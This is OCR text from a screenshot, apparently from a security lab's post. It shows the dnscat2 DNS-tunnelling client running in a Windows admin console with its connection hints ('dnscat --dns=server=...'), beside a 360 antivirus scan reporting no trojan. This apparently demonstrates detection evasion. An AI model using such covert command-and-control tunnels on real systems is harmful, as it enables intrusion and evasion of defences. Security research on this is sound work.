 dnscat2
管理员: C:\Windows\system32\cmd.exe
really high that this won't work. You either need to provide a
domain to use DNS resolution (requires an authoritative server):
dnscat mydomain.com
Or you have to provide a server to connect directly to:
dnscat --dns=server=1.2.3.4,port=53
I'm going to let this keep running, but once again, this likely
isn't what you want!
* WARNING!
reating DNS driver:
domain = (null)
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 192.168.97.2
[ ERROR ]] :: DNS: RCODE_NAME_ERROR
[ ERROR ]] :: DNS: RCODE_NAME_ERROR
[ ERROR ]] :: DNS: RCODE_NAME_ERROR
C
:\Users\Administrator\Desktop>_
扫描完成，未发现木马病毒
如果电脑仍存在主页篡改、桌面图标异常等问题，可尝试使用“强力模式”查杀或“反馈求助”
完成
Safe
快来开启更强安全防护
使用360安全浏览器，支持钓鱼网站提
醒，有效拦截恶意网站
开启防护
Hi~
故障修复与人工服务
集成常见电脑问题解决方案，保障电脑
正常运行
立即体验
建议：电脑内存偏小可能导致电脑运行缓慢，可尝试更换大容量内存条
查看查杀报告
鸿鹄实验室